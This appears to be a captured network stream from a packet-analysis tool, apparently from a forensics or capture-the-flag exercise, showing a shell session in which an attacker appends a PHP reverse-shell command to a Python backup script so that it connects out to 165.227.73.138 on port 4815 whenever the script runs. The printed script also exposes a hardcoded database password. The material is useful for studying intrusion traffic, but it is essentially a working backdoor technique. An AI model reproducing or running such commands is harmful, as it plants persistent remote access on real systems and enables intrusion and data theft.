 />cp /opt/backup.py /tmp
/>echo "cmd=\"php -r '\$sock=fsockopen(\\\"165.227.73.138\\\",4815);exec(\\\"/bin/bash -i <&3 >&3 2>&3\\\");'\"" >> /opt/backup.py
/>echo "popen(cmd)" >> /opt/backup.py
/>cat /opt/backup.py
#!/usr/bin/env python3
from os import popen
popen('mysqldump -u backup -pbackup123 esu | gzip > /backups/backup_esu_$(date "+%Y%m%d%H%M%S").sql.gz')
cmd="php -r '$sock=fsockopen(\"165.227.73.138\",4815);exec(\"/bin/bash -i <&3 >&3 2>&3\");'"
popen(cmd)
/>exit
98 client pkts, 15 server pkts, 29 turns.
Entire conversation (127 kB) Show data as ASCII
Find:
Filter Out This Stream Prin